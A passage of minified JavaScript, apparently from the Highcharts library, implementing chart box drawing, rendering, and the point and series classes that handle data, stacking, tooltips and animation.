				x: j,
				y: g,
				width: d - j - h,
				height: e - g - i
			};
			this.plotBox = c.plotBox = {
				x: l,
				y: m,
				width: o,
				height: q
			};
			d = 2 * P(this.plotBorderWidth / 2);
			b = wa(r(d, k[3]) / 2);
			c = wa(r(d, k[0]) / 2);
			this.clipBox = {
				x: b,
				y: c,
				width: P(this.plotSizeX - r(d, k[1]) / 2 - b),
				height: P(this.plotSizeY - r(d, k[2]) / 2 - c)
			};
			a || n(this.axes,
			function(a) {
				a.setAxisSize();
				a.setAxisTranslation()
			})
		},
		resetMargins: function() {
			var a = this.options.chart,
			b = a.spacingRight,
			c = a.spacingBottom,
			d = a.spacingLeft;
			this.plotTop = p(this.optionsMarginTop, a.spacingTop);
			this.marginRight = p(this.optionsMarginRight, b);
			this.marginBottom = p(this.optionsMarginBottom, c);
			this.plotLeft = p(this.optionsMarginLeft, d);
			this.axisOffset = [0, 0, 0, 0];
			this.clipOffset = [0, 0, 0, 0]
		},
		drawChartBox: function() {
			var a = this.options.chart,
			b = this.renderer,
			c = this.chartWidth,
			d = this.chartHeight,
			e = this.chartBackground,
			f = this.plotBackground,
			g = this.plotBorder,
			h = this.plotBGImage,
			i = a.borderWidth || 0,
			j = a.backgroundColor,
			k = a.plotBackgroundColor,
			l = a.plotBackgroundImage,
			m = a.plotBorderWidth || 0,
			o, q = this.plotLeft,
			p = this.plotTop,
			n = this.plotWidth,
			r = this.plotHeight,
			u = this.plotBox,
			t = this.clipRect,
			s = this.clipBox;
			o = i + (a.shadow ? 8 : 0);
			if (i || j) if (e) e.animate(e.crisp(null, null, null, c - o, d - o));
			else {
				e = {
					fill: j || S
				};
				if (i) e.stroke = a.borderColor,
				e["stroke-width"] = i;
				this.chartBackground = b.rect(o / 2, o / 2, c - o, d - o, a.borderRadius, i).attr(e).add().shadow(a.shadow)
			}
			if (k) f ? f.animate(u) : this.plotBackground = b.rect(q, p, n, r, 0).attr({
				fill: k
			}).add().shadow(a.plotShadow);
			if (l) h ? h.animate(u) : this.plotBGImage = b.image(l, q, p, n, r).add();
			t ? t.animate({
				width: s.width,
				height: s.height
			}) : this.clipRect = b.clipRect(s);
			if (m) g ? g.animate(g.crisp(null, q, p, n, r)) : this.plotBorder = b.rect(q, p, n, r, 0, -m).attr({
				stroke: a.plotBorderColor,
				"stroke-width": m,
				zIndex: 1
			}).add();
			this.isDirtyBox = !1
		},
		propFromSeries: function() {
			var a = this,
			b = a.options.chart,
			c, d = a.options.series,
			e, f;
			n(["inverted", "angular", "polar"],
			function(g) {
				c = aa[b.type || b.defaultSeriesType];
				f = a[g] || b[g] || c && c.prototype[g];
				for (e = d && d.length; ! f && e--;)(c = aa[d[e].type]) && c.prototype[g] && (f = !0);
				a[g] = f
			})
		},
		linkSeries: function() {
			var a = this,
			b = a.series;
			n(b,
			function(a) {
				a.linkedSeries.length = 0
			});
			n(b,
			function(b) {
				var d = b.options.linkedTo;
				if (ea(d) && (d = d === ":previous" ? a.series[b.index - 1] : a.get(d))) d.linkedSeries.push(b),
				b.linkedParent = d
			})
		},
		render: function() {
			var a = this,
			b = a.axes,
			c = a.renderer,
			d = a.options,
			e = d.labels,
			f = d.credits,
			g;
			a.setTitle();
			a.legend = new wb(a, d.legend);
			a.getStacks();
			n(b,
			function(a) {
				a.setScale()
			});
			a.getMargins();
			a.maxTicks = null;
			n(b,
			function(a) {
				a.setTickPositions(!0);
				a.setMaxTicks()
			});
			a.adjustTickAmounts();
			a.getMargins();
			a.drawChartBox();
			a.hasCartesianSeries && n(b,
			function(a) {
				a.render()
			});
			if (!a.seriesGroup) a.seriesGroup = c.g("series-group").attr({
				zIndex: 3
			}).add();
			n(a.series,
			function(a) {
				a.translate();
				a.setTooltipPoints();
				a.render()
			});
			e.items && n(e.items,
			function(b) {
				var d = s(e.style, b.style),
				f = A(d.left) + a.plotLeft,
				g = A(d.top) + a.plotTop + 12;
				delete d.left;
				delete d.top;
				c.text(b.html, f, g).attr({
					zIndex: 2
				}).css(d).add()
			});
			if (f.enabled && !a.credits) g = f.href,
			a.credits = c.text(f.text, 0, 0).on("click",
			function() {
				if (g) location.href = g
			}).attr({
				align: f.position.align,
				zIndex: 8
			}).css(f.style).add().align(f.position);
			a.hasRendered = !0
		},
		destroy: function() {
			var a = this,
			b = a.axes,
			c = a.series,
			d = a.container,
			e, f = d && d.parentNode;
			K(a, "destroy");
			Fa[a.index] = v;
			a.renderTo.removeAttribute("data-highcharts-chart");
			ba(a);
			for (e = b.length; e--;) b[e] = b[e].destroy();
			for (e = c.length; e--;) c[e] = c[e].destroy();
			n("title,subtitle,chartBackground,plotBackground,plotBGImage,plotBorder,seriesGroup,clipRect,credits,pointer,scroller,rangeSelector,legend,resetZoomButton,tooltip,renderer".split(","),
			function(b) {
				var c = a[b];
				c && c.destroy && (a[b] = c.destroy())
			});
			if (d) d.innerHTML = "",
			ba(d),
			f && Ta(d);
			for (e in a) delete a[e]
		},
		isReadyToRender: function() {
			var a = this;
			return ! Z && N == N.top && z.readyState !== "complete" || $ && !N.canvg ? ($ ? Tb.push(function() {
				a.firstRender()
			},
			a.options.global.canvasToolsURL) : z.attachEvent("onreadystatechange",
			function() {
				z.detachEvent("onreadystatechange", a.firstRender);
				z.readyState === "complete" && a.firstRender()
			}), !1) : !0
		},
		firstRender: function() {
			var a = this,
			b = a.options,
			c = a.callback;
			if (a.isReadyToRender()) a.getContainer(),
			K(a, "init"),
			a.resetMargins(),
			a.setChartSize(),
			a.propFromSeries(),
			a.getAxes(),
			n(b.series || [],
			function(b) {
				a.initSeries(b)
			}),
			a.linkSeries(),
			K(a, "beforeRender"),
			a.pointer = new vb(a, b),
			a.render(),
			a.renderer.draw(),
			c && c.apply(a, [a]),
			n(a.callbacks,
			function(b) {
				b.apply(a, [a])
			}),
			a.cloneRenderTo(!0),
			K(a, "load")
		}
	};
	xb.prototype.callbacks = [];
	var Pa = function() {};
	Pa.prototype = {
		init: function(a, b, c) {
			this.series = a;
			this.applyOptions(b, c);
			this.pointAttr = {};
			if (a.options.colorByPoint && (b = a.options.colors || a.chart.options.colors, this.color = this.color || b[a.colorCounter++], a.colorCounter === b.length)) a.colorCounter = 0;
			a.chart.pointCount++;
			return this
		},
		applyOptions: function(a, b) {
			var c = this.series,
			d = c.pointValKey,
			a = Pa.prototype.optionsToObject.call(this, a);
			s(this, a);
			this.options = this.options ? s(this.options, a) : a;
			if (d) this.y = this[d];
			if (this.x === v && c) this.x = b === v ? c.autoIncrement() : b;
			return this
		},
		optionsToObject: function(a) {
			var b, c = this.series,
			d = c.pointArrayMap || ["y"],
			e = d.length,
			f = 0,
			g = 0;
			if (typeof a === "number" || a === null) b = {
				y: a
			};
			else if (Ha(a)) {
				b = {};
				if (a.length > e) {
					c = typeof a[0];
					if (c === "string") b.name = a[0];
					else if (c === "number") b.x = a[0];
					f++
				}
				for (; g < e;) b[d[g++]] = a[f++]
			} else if (typeof a === "object") {
				b = a;
				if (a.dataLabels) c._hasPointLabels = !0;
				if (a.marker) c._hasPointMarkers = !0
			}
			return b
		},
		destroy: function() {
			var a = this.series.chart,
			b = a.hoverPoints,
			c;
			a.pointCount--;
			if (b && (this.setState(), ga(b, this), !b.length)) a.hoverPoints = null;
			if (this === a.hoverPoint) this.onMouseOut();
			if (this.graphic || this.dataLabel) ba(this),
			this.destroyElements();
			this.legendItem && a.legend.destroyItem(this);
			for (c in this) this[c] = null
		},
		destroyElements: function() {
			for (var a = "graphic,dataLabel,dataLabelUpper,group,connector,shadowGroup".split(","), b, c = 6; c--;) b = a[c],
			this[b] && (this[b] = this[b].destroy())
		},
		getLabelConfig: function() {
			return {
				x: this.category,
				y: this.y,
				key: this.name || this.category,
				series: this.series,
				point: this,
				percentage: this.percentage,
				total: this.total || this.stackTotal
			}
		},
		select: function(a, b) {
			var c = this,
			d = c.series,
			e = d.chart,
			a = p(a, !c.selected);
			c.firePointEvent(a ? "select": "unselect", {
				accumulate: b
			},
			function() {
				c.selected = c.options.selected = a;
				d.options.data[oa(c, d.data)] = c.options;
				c.setState(a && "select");
				b || n(e.getSelectedPoints(),
				function(a) {
					if (a.selected && a !== c) a.selected = a.options.selected = !1,
					d.options.data[oa(a, d.data)] = a.options,
					a.setState(""),
					a.firePointEvent("unselect")
				})
			})
		},
		onMouseOver: function(a) {
			var b = this.series,
			c = b.chart,
			d = c.tooltip,
			e = c.hoverPoint;
			if (e && e !== this) e.onMouseOut();
			this.firePointEvent("mouseOver");
			d && (!d.shared || b.noSharedTooltip) && d.refresh(this, a);
			this.setState("hover");
			c.hoverPoint = this
		},
		onMouseOut: function() {
			var a = this.series.chart,
			b = a.hoverPoints;
			if (!b || oa(this, b) === -1) this.firePointEvent("mouseOut"),
			this.setState(),
			a.hoverPoint = null
		},
		tooltipFormatter: function(a) {
			var b = this.series,
			c = b.tooltipOptions,
			d = p(c.valueDecimals, ""),
			e = c.valuePrefix || "",
			f = c.valueSuffix || "";
			n(b.pointArrayMap || ["y"],
			function(b) {
				b = "{point." + b;
				if (e || f) a = a.replace(b + "}", e + b + "}" + f);
				a = a.replace(b + "}", b + ":,." + d + "f}")
			});
			return Ba(a, {
				point: this,
				series: this.series
			})
		},
		update: function(a, b, c) {
			var d = this,
			e = d.series,
			f = d.graphic,
			g, h = e.data,
			i = e.chart,
			j = e.options,
			b = p(b, !0);
			d.firePointEvent("update", {
				options: a
			},
			function() {
				d.applyOptions(a);
				if (T(a) && (e.getAttribs(), f)) a.marker && a.marker.symbol ? d.graphic = f.destroy() : f.attr(d.pointAttr[e.state]);
				g = oa(d, h);
				e.xData[g] = d.x;
				e.yData[g] = e.toYData ? e.toYData(d) : d.y;
				e.zData[g] = d.z;
				j.data[g] = d.options;
				e.isDirty = e.isDirtyData = i.isDirtyBox = !0;
				j.legendType === "point" && i.legend.destroyItem(d);
				b && i.redraw(c)
			})
		},
		remove: function(a, b) {
			var c = this,
			d = c.series,
			e = d.chart,
			f, g = d.data;
			Ka(b, e);
			a = p(a, !0);
			c.firePointEvent("remove", null,
			function() {
				f = oa(c, g);
				g.splice(f, 1);
				d.options.data.splice(f, 1);
				d.xData.splice(f, 1);
				d.yData.splice(f, 1);
				d.zData.splice(f, 1);
				c.destroy();
				d.isDirty = !0;
				d.isDirtyData = !0;
				a && e.redraw()
			})
		},
		firePointEvent: function(a, b, c) {
			var d = this,
			e = this.series.options; (e.point.events[a] || d.options && d.options.events && d.options.events[a]) && this.importEvents();
			a === "click" && e.allowPointSelect && (c = function(a) {
				d.select(null, a.ctrlKey || a.metaKey || a.shiftKey)
			});
			K(this, a, b, c)
		},
		importEvents: function() {
			if (!this.hasImportedEvents) {
				var a = x(this.series.options.point, this.options).events,
				b;
				this.events = a;
				for (b in a) J(this, b, a[b]);
				this.hasImportedEvents = !0
			}
		},
		setState: function(a) {
			var b = this.plotX,
			c = this.plotY,
			d = this.series,
			e = d.options.states,
			f = Y[d.type].marker && d.options.marker,
			g = f && !f.enabled,
			h = f && f.states[a],
			i = h && h.enabled === !1,
			j = d.stateMarkerGraphic,
			k = this.marker || {},
			l = d.chart,
			m = this.pointAttr,
			a = a || "";
			if (! (a === this.state || this.selected && a !== "select" || e[a] && e[a].enabled === !1 || a && (i || g && !h.enabled))) {
				if (this.graphic) e = f && this.graphic.symbolName && m[a].r,
				this.graphic.attr(x(m[a], e ? {
					x: b - e,
					y: c - e,
					width: 2 * e,
					height: 2 * e
				}: {}));
				else {
					if (a && h) e = h.radius,
					k = k.symbol || d.symbol,
					j && j.currentSymbol !== k && (j = j.destroy()),
					j ? j.attr({
						x: b - e,
						y: c - e
					}) : (d.stateMarkerGraphic = j = l.renderer.symbol(k, b - e, c - e, 2 * e, 2 * e).attr(m[a]).add(d.markerGroup), j.currentSymbol = k);
					if (j) j[a && l.isInsidePlot(b, c) ? "show": "hide"]()
				}
				this.state = a
			}
		}
	};
	var Q = function() {};
	Q.prototype = {
		isCartesian: !0,
		type: "line",
		pointClass: Pa,
		sorted: !0,
		requireSorting: !0,
		pointAttrToOptions: {
			stroke: "lineColor",
			"stroke-width": "lineWidth",
			fill: "fillColor",
			r: "radius"
		},
		colorCounter: 0,
		init: function(a, b) {
			var c, d, e = a.series;
			this.chart = a;
			this.options = b = this.setOptions(b);
			this.linkedSeries = [];
			this.bindAxes();
			s(this, {
				name: b.name,
				state: "",
				pointAttr: {},
				visible: b.visible !== !1,
				selected: b.selected === !0
			});
			if ($) b.animation = !1;
			d = b.events;
			for (c in d) J(this, c, d[c]);
			if (d && d.click || b.point && b.point.events && b.point.events.click || b.allowPointSelect) a.runTrackerClick = !0;
			this.getColor();
			this.getSymbol();
			this.setData(b.data, !1);
			if (this.isCartesian) a.hasCartesianSeries = !0;
			e.push(this);
			this._i = e.length - 1;
			Kb(e,
			function(a, b) {
				return p(a.options.index, a._i) - p(b.options.index, a._i)
			});
			n(e,
			function(a, b) {
				a.index = b;
				a.name = a.name || "Series " + (b + 1)
			})
		},
		bindAxes: function() {
			var a = this,
			b = a.options,
			c = a.chart,
			d;
			a.isCartesian && n(["xAxis", "yAxis"],
			function(e) {
				n(c[e],
				function(c) {
					d = c.options;
					if (b[e] === d.index || b[e] !== v && b[e] === d.id || b[e] === v && d.index === 0) c.series.push(a),
					a[e] = c,
					c.isDirty = !0
				});
				a[e] || ja(18, !0)
			})
		},
		autoIncrement: function() {
			var a = this.options,
			b = this.xIncrement,
			b = p(b, a.pointStart, 0);
			this.pointInterval = p(this.pointInterval, a.pointInterval, 1);
			this.xIncrement = b + this.pointInterval;
			return b
		},
		getSegments: function() {
			var a = -1,
			b = [],
			c,
			d = this.points,
			e = d.length;
			if (e) if (this.options.connectNulls) {
				for (c = e; c--;) d[c].y === null && d.splice(c, 1);
				d.length && (b = [d])
			} else n(d,
			function(c, g) {
				c.y === null ? (g > a + 1 && b.push(d.slice(a + 1, g)), a = g) : g === e - 1 && b.push(d.slice(a + 1, g + 1))
			});
			this.segments = b
		},
		setOptions: function(a) {
			var b = this.chart.options,
			c = b.plotOptions,
			d = c[this.type];
			this.userOptions = a;
			a = x(d, c.series, a);
			this.tooltipOptions = x(b.tooltip, a.tooltip);
			d.marker === null && delete a.marker;
			return a
		},
		getColor: function() {
			var a = this.options,
			b = this.userOptions,
			c = this.chart.options.colors,
			d = this.chart.counters,
			e;
			e = a.color || Y[this.type].color;
			if (!e && !a.colorByPoint) t(b._colorIndex) ? a = b._colorIndex: (b._colorIndex = d.color, a = d.color++),
			e = c[a];
			this.color = e;
			d.wrapColor(c.length)
		},
		getSymbol: function() {
			var a = this.userOptions,
			b = this.options.marker,
			c = this.chart,
			d = c.options.symbols,
			c = c.counters;
			this.symbol = b.symbol;
			if (!this.symbol) t(a._symbolIndex) ? a = a._symbolIndex: (a._symbolIndex = c.symbol, a = c.symbol++),
			this.symbol = d[a];
			if (/^url/.test(this.symbol)) b.radius = 0;
			c.wrapSymbol(d.length)
		},
		drawLegendSymbol: function(a) {
			var b = this.options,
			c = b.marker,
			d = a.options,
			e;
			e = d.symbolWidth;
			var f = this.chart.renderer,
			g = this.legendGroup,
			a = a.baseline - u(f.fontMetrics(d.itemStyle.fontSize).b * 0.3);
			if (b.lineWidth) {
				d = {
					"stroke-width": b.lineWidth
				};
				if (b.dashStyle) d.dashstyle = b.dashStyle;
				this.legendLine = f.path(["M", 0, a, "L", e, a]).attr(d).add(g)
			}
			if (c && c.enabled) b = c.radius,
			this.legendSymbol = e = f.symbol(this.symbol, e / 2 - b, a - b, 2 * b, 2 * b).add(g),
			e.isMarker = !0
		},
		addPoint: function(a, b, c, d) {
			var e = this.options,
			f = this.data,
			g = this.graph,
			h = this.area,
			i = this.chart,
			j = this.xData,
			k = this.yData,
			l = this.zData,
			m = this.names,
			o = g && g.shift || 0,
			q = e.data;
			Ka(d, i);
			c && n([g, h, this.graphNeg, this.areaNeg],
			function(a) {
				if (a) a.shift = o + 1
			});
			if (h) h.isArea = !0;
			b = p(b, !0);
			d = {
				series: this
			};
			this.pointClass.prototype.applyOptions.apply(d, [a]);
			j.push(d.x);
			k.push(this.toYData ? this.toYData(d) : d.y);
			l.push(d.z);
			if (m) m[d.x] = d.name;
			q.push(a);
			e.legendType === "point" && this.generatePoints();
			c && (f[0] && f[0].remove ? f[0].remove(!1) : (f.shift(), j.shift(), k.shift(), l.shift(), q.shift()));
			this.isDirtyData = this.isDirty = !0;
			b && (this.getAttribs(), i.redraw())
		},
		setData: function(a, b) {
			var c = this.points,
			d = this.options,
			e = this.chart,
			f = null,
			g = this.xAxis,
			h = g && g.categories && !g.categories.length ? [] : null,
			i;
			this.xIncrement = null;
			this.pointRange = g && g.categories ? 1 : d.pointRange;
			this.colorCounter = 0;
			var j = [],
			k = [],
			l = [],
			m = a ? a.length: [];
			i = p(d.turboThreshold, 1E3);
			var o = this.pointArrayMap,
			o = o && o.length,
			q = !!this.toYData;
			if (i && m > i) {
				for (i = 0; f === null && i < m;) f = a[i],
				i++;
				if (qa(f)) {
					f = p(d.pointStart, 0);
					d = p(d.pointInterval, 1);
					for (i = 0; i < m; i++) j[i] = f,
					k[i] = a[i],
					f += d;
					this.xIncrement = f
				} else if (Ha(f)) if (o) for (i = 0; i < m; i++) d = a[i],
				j[i] = d[0],
				k[i] = d.slice(1, o + 1);
				else for (i = 0; i < m; i++) d = a[i],
				j[i] = d[0],
				k[i] = d[1];
				else ja(12)
			} else for (i = 0; i < m; i++) if (a[i] !== v && (d = {
				series: this
			},
			this.pointClass.prototype.applyOptions.apply(d, [a[i]]), j[i] = d.x, k[i] = q ? this.toYData(d) : d.y, l[i] = d.z, h && d.name)) h[d.x] = d.name;
			ea(k[0]) && ja(14, !0);
			this.data = [];
			this.options.data = a;
			this.xData = j;
			this.yData = k;
			this.zData = l;
			this.names = h;
			for (i = c && c.length || 0; i--;) c[i] && c[i].destroy && c[i].destroy();
			if (g) g.minRange = g.userMinRange;
			this.isDirty = this.isDirtyData = e.isDirtyBox = !0;
			p(b, !0) && e.redraw(!1)
		},
		remove: function(a, b) {
			var c = this,
			d = c.chart,
			a = p(a, !0);
			if (!c.isRemoving) c.isRemoving = !0,
			K(c, "remove", null,
			function() {
				c.destroy();
				d.isDirtyLegend = d.isDirtyBox = !0;
				d.linkSeries();
				a && d.redraw(b)
			});
			c.isRemoving = !1
		},
		processData: function(a) {
			var b = this.xData,
			c = this.yData,
			d = b.length,
			e;
			e = 0;
			var f, g, h = this.xAxis,
			i = this.options,
			j = i.cropThreshold,
			k = this.isCartesian;
			if (k && !this.isDirty && !h.isDirty && !this.yAxis.isDirty && !a) return ! 1;
			if (k && this.sorted && (!j || d > j || this.forceCrop)) if (a = h.min, h = h.max, b[d - 1] < a || b[0] > h) b = [],
			c = [];
			else if (b[0] < a || b[d - 1] > h) e = this.cropData(this.xData, this.yData, a, h),
			b = e.xData,
			c = e.yData,
			e = e.start,
			f = !0;
			for (h = b.length - 1; h >= 0; h--) d = b[h] - b[h - 1],
			d > 0 && (g === v || d < g) ? g = d: d < 0 && this.requireSorting && ja(15);
			this.cropped = f;
			this.cropStart = e;
			this.processedXData = b;
			this.processedYData = c;
			if (i.pointRange === null) this.pointRange = g || 1;
			this.closestPointRange = g
		},
		cropData: function(a, b, c, d) {
			var e = a.length,
			f = 0,
			g = e,
			h;
			for (h = 0; h < e; h++) if (a[h] >= c) {
				f = r(0, h - 1);
				break
			}
			for (; h < e; h++) if (a[h] > d) {
				g = h + 1;
				break
			}
			return {
				xData: a.slice(f, g),
				yData: b.slice(f, g),
				start: f,
				end: g
			}
		},
		generatePoints: function() {
			var a = this.options.data,
			b = this.data,
			c, d = this.processedXData,
			e = this.processedYData,
			f = this.pointClass,
			g = d.length,
			h = this.cropStart || 0,
			i, j = this.hasGroupedData,
			k, l = [],
			m;
			if (!b && !j) b = [],
			b.length = a.length,
			b = this.data = b;
			for (m = 0; m < g; m++) i = h + m,
			j ? l[m] = (new f).init(this, [d[m]].concat(ia(e[m]))) : (b[i] ? k = b[i] : a[i] !== v && (b[i] = k = (new f).init(this, a[i], d[m])), l[m] = k);
			if (b && (g !== (c = b.length) || j)) for (m = 0; m < c; m++) if (m === h && !j && (m += g), b[m]) b[m].destroyElements(),
			b[m].plotX = v;
			this.data = b;
			this.points = l
		},
		setStackedPoints: function() {
			if (this.options.stacking && !(this.visible !== !0 && this.chart.options.chart.ignoreHiddenSeries !== !1)) {
				var a = this.processedXData,
				b = this.processedYData,
				c = b.length,
				d = this.options,
				e = d.threshold,
				f = d.stack,
				d = d.stacking,
				g = this.stackKey,
				h = "-" + g,
				i = this.yAxis,
				j = i.stacks,
				k = i.oldStacks,
				l = i.stackExtremes,
				m, o, q, p, n;
				for (q = 0; q < c; q++) {
					p = a[q];
					n = b[q];
					o = (m = this.negStacks && n < e) ? h: g;
					typeof n === "number" && !l[g] && (l[g] = {
						dataMin: n,
						dataMax: n
					});
					j[o] || (j[o] = {});
					if (!j[o][p]) k[o] && k[o][p] ? (j[o][p] = k[o][p], j[o][p].total = null) : j[o][p] = new Mb(i, i.options.stackLabels, m, p, f, d);
					o = j[o][p];
					m = o.total;
					o.addValue(n || 0);
					o.cacheExtremes(this, [m, m + (n || 0)]);
					if (typeof n === "number") l[g].dataMin = C(l[g].dataMin, o.total, n),
					l[g].dataMax = r(l[g].dataMax, o.total, n)
				}
				i.oldStacks = {}
			}
		},
		getExtremes: function() {
			var a = this.yAxis,
			b = this.stackKey,
			c, d, e = this.options,
			f = a.isLog ? null: e.threshold,
			g = this.processedXData,
			h = this.processedYData,
			i = h.length,
			j = [],
			k = 0,
			l = this.xAxis.getExtremes(),
			m = l.min,
			l = l.max,
			o;
			if (e.stacking) c = a.stackExtremes[b],
			d = c.dataMin,
			c = c.dataMax,
			d = C(d, p(f, d)),
			c = r(c, p(f, c));
			if (!t(d) || !t(c)) {
				for (b = 0; b < i; b++) if (o = g[b], f = h[b], e = f !== null && f !== v && (!a.isLog || f.length || f > 0), o = this.getExtremesFromAll || this.cropped || (g[b + 1] || o) >= m && (g[b - 1] || o) <= l, e && o) if (e = f.length) for (; e--;) f[e] !== null && (j[k++] = f[e]);
				else j[k++] = f;
				d = p(d, Ia(j));
				c = p(c, ua(j))
			}
			this.dataMin = d;
			this.dataMax = c
		},
		translate: function() {
			this.processedXData || this.processData();
			this.generatePoints();
			for (var a = this.options,
			b = a.stacking,
			c = this.xAxis,
			d = c.categories,
			e = this.yAxis,
			f = this.points,
			g = f.length,
			h = !!this.modifyValue,
			i = a.pointPlacement,
			j = i === "between" || qa(i), k = a.threshold, a = 0; a < g; a++) {
				var l = f[a],
				m = l.x,
				o = l.y,
				q = l.low,
				n = e.stacks[(this.negStacks && o < k ? "-": "") + this.stackKey],
				r;
				if (e.isLog && o <= 0) l.y = o = null;
				l.plotX = c.translate(m, 0, 0, 0, 1, i);
				if (b && this.visible && n && n[m]) n = n[m],
				r = n.total,
				n.cum = q = n.cum - o,
				o = q + o,
				n.cum === 0 && (q = p(k, e.min)),
				e.isLog && q <= 0 && (q = null),
				b === "percent" && (q = r ? q * 100 / r: 0, o = r ? o * 100 / r: 0),
				l.percentage = r ? l.y * 100 / r: 0,
				l.total = l.stackTotal = r,
				l.stackY = o,
				n.setOffset(this.pointXOffset || 0, this.barW || 0);
				l.yBottom = t(q) ? e.translate(q, 0, 1, 0, 1) : null;
				h && (o = this.modifyValue(o, l));
				l.plotY = typeof o === "number" && o !== Infinity ? e.translate(o, 0, 1, 0, 1) : v;
				l.clientX = j ? c.translate(m, 0, 0, 0, 1) : l.plotX;
				l.negative = l.y < (k || 0);
				l.category = d && d[l.x] !== v ? d[l.x] : l.x
			}
			this.getSegments()
		},
		setTooltipPoints: function(a) {
			var b = [],
			c,
			d,
			e = (c = this.xAxis) ? c.tooltipLen || c.len: this.chart.plotSizeX,
			f,
			g,
			h,
			i = [];
			if (this.options.enableMouseTracking !== !1) {
				if (a) this.tooltipPoints = null;
				n(this.segments || this.points,
				function(a) {
					b = b.concat(a)
				});
				c && c.reversed && (b = b.reverse());
				this.orderTooltipPoints && this.orderTooltipPoints(b);
				a = b.length;
				for (h = 0; h < a; h++) {
					f = b[h];
					g = b[h + 1];
					c = b[h - 1] ? d + 1 : 0;
					for (d = b[h + 1] ? C(r(0, P((f.clientX + (g ? g.wrappedClientX || g.clientX: e)) / 2)), e) : e; c >= 0 && c <= d;) i[c++] = f
				}
				this.tooltipPoints = i
			}
		},
		tooltipHeaderFormatter: function(a) {
			var b = this.tooltipOptions,
			c = b.xDateFormat,
			d = b.dateTimeLabelFormats,
			e = this.xAxis,
			f = e && e.options.type === "datetime",
			b = b.headerFormat,
			e = e && e.closestPointRange,
			g;
			if (f && !c) if (e) for (g in H) {
				if (H[g] >= e) {
					c = d[g];
					break
				}
			} else c = d.day;
			f && c && qa(a.key) && (b = b.replace("{point.key}", "{point.key:" + c + "}"));
			return Ba(b, {
				point: a,
				series: this
			})
		},
		onMouseOver: function() {
			var a = this.chart,
			b = a.hoverSeries;
			if (b && b !== this) b.onMouseOut();
			this.options.events.mouseOver && K(this, "mouseOver");
			this.setState("hover");
			a.hoverSeries = this
		},
		onMouseOut: function() {
			var a = this.options,
			b = this.chart,
			c = b.tooltip,
			d = b.hoverPoint;
			if (d) d.onMouseOut();
			this && a.events.mouseOut && K(this, "mouseOut");
			c && !a.stickyTracking && (!c.shared || this.noSharedTooltip) && c.hide();
			this.setState();
			b.hoverSeries = null
		},
		animate: function(a) {
			var b = this,
			c = b.chart,
			d = c.renderer,
			e;
			e = b.options.animation;
			var f = c.clipBox,
			g = c.inverted,
			h;
			if (e && !T(e)) e = Y[b.type].animation;
			h = "_sharedClip" + e.duration + e.easing;
			if (a) a = c[h],
			e = c[h + "m"],
			a || (c[h] = a = d.clipRect(s(f, {
				width: 0
			})), c[h + "m"] = e = d.clipRect( - 99, g ? -c.plotLeft: -c.plotTop, 99, g ? c.chartWidth: c.chartHeight)),
			b.group.clip(a),
			b.markerGroup.clip(e),
			b.sharedClipKey = h;
			else {
				if (a = c[h]) a.animate({
					width: c.plotSizeX
				},
				e),
				c[h + "m"].animate({
					width: c.plotSizeX + 99
				},
				e);
				b.animate = null;
				b.animationTimeout = setTimeout(function() {
					b.afterAnimate()
				},
				e.duration)
			}
		},
		afterAnimate: function() {
			var a = this.chart,
			b = this.sharedClipKey,
			c = this.group;
			c && this.options.clip !== !1 && (c.clip(a.clipRect), this.markerGroup.clip());
			setTimeout(function() {
				b && a[b] && (a[b] = a[b].destroy(), a[b + "m"] = a[b + "m"].destroy())
			},
			100)
		},
		drawPoints: function() {
			var a, b = this.points,
			c = this.chart,
			d, e, f, g, h, i, j, k, l = this.options.marker,
			m, o = this.markerGroup;
			if (l.enabled || this._hasPointMarkers) for (f = b.length; f--;) if (g = b[f], d = P(g.plotX), e = g.plotY, k = g.graphic, i = g.marker || {},
			a = l.enabled && i.enabled === v || i.enabled, m = c.isInsidePlot(u(d), e, c.inverted), a && e !== v && !isNaN(e) && g.y !== null) if (a = g.pointAttr[g.selected ? "select": ""], h = a.r, i = p(i.symbol, this.symbol), j = i.indexOf("url") === 0, k) k.attr({
				visibility: m ? Z ? "inherit": "visible": "hidden"
			}).animate(s({
				x: d - h,
				y: e - h
			},
			k.symbolName ? {
				width: 2 * h,
				height: 2 * h
			}: {}));
			else {
				if (m && (h > 0 || j)) g.graphic = c.renderer.symbol(i, d - h, e - h, 2 * h, 2 * h).attr(a).add(o)
			} else if (k) g.graphic = k.destroy()
		},
		convertAttribs: function(a, b, c, d) {
			var e = this.pointAttrToOptions,
			f, g, h = {},
			a = a || {},
			b = b || {},
			c = c || {},
			d = d || {};
			for (f in e) g = e[f],
			h[f] = p(a[g], b[f], c[f], d[f]);
			return h
		},
		getAttribs: function() {
			var a = this,
			b = a.options,
			c = Y[a.type].marker ? b.marker: b,
			d = c.states,
			e = d.hover,
			f,
			g = a.color,
			h = {
				stroke: g,
				fill: g
			},
			i = a.points || [],
			j = [],
			k,
			l = a.pointAttrToOptions,
			m = b.negativeColor,
			o;
			b.marker ? (e.radius = e.radius || c.radius + 2, e.lineWidth = e.lineWidth || c.lineWidth + 1) : e.color = e.color || pa(e.color || g).brighten(e.brightness).get();
			j[""] = a.convertAttribs(c, h);
			n(["hover", "select"],
			function(b) {
				j[b] = a.convertAttribs(d[b], j[""])
			});
			a.pointAttr = j;
			for (g = i.length; g--;) {
				h = i[g];
				if ((c = h.options && h.options.marker || h.options) && c.enabled === !1) c.radius = 0;
				if (h.negative && m) h.color = h.fillColor = m;
				f = b.colorByPoint || h.color;
				if (h.options) for (o in l) t(c[l[o]]) && (f = !0);
				if (f) {
					c = c || {};
					k = [];
					d = c.states || {};
					f = d.hover = d.hover || {};
					if (!b.marker) f.color = pa(f.color || h.color).brighten(f.brightness || e.brightness).get();
					k[""] = a.convertAttribs(s({
						color: h.color
					},
					c), j[""]);
					k.hover = a.convertAttribs(d.hover, j.hover, k[""]);
					k.select = a.convertAttribs(d.select, j.select, k[""]);
					if (h.negative && b.marker && m) k[""].fill = k.hover.fill = k.select.fill = a.convertAttribs({
						fillColor: m
					}).fill
				} else k = j;
				h.pointAttr = k
			}
		},
		update: function(a, b) {
			var c = this.chart,
			d = this.type,
			a = x(this.userOptions, {
				animation: !1,
				index: this.index,
				pointStart: this.xData[0]
			},
			{
				data: this.options.data
			},
			a);
			this.remove(!1);
			s(this, aa[a.type || d].prototype);
			this.init(c, a);
			p(b, !0) && c.redraw(!1)
		},
		destroy: function() {
			var a = this,
			b = a.chart,
			c = /AppleWebKit\/533/.test(Ea),
			d,
			e,
			f = a.data || [],
			g,
			h,
			i;
			K(a, "destroy");
			ba(a);
			n(["xAxis", "yAxis"],
			function(b) {
				if (i = a[b]) ga(i.series, a),
